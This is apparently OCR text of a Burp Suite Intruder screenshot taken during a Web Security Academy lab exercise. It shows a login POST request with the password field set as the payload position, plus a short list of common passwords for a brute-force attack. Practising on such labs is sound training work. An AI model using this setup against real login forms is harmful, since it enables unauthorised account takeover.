 1 2 3 4
(genmon)XXX
14:11
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target https://0a600064045730fc81107f1500120018.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a600064045730fc81107f1500120018.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a600064045730fc81107f1500120018.web-security-academy.net
11 Referer: https://0a600064045730fc81107f1500120018.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=akamai&password=§123§
Search
1 highlight 1 payload position Length: 782
Event log (1) All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
123456
password
12345678
qwerty
123456789
12345
1234
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Ena... Rule
Payloads
Resource pool
Settings
Memory: 131.4MB
Disabled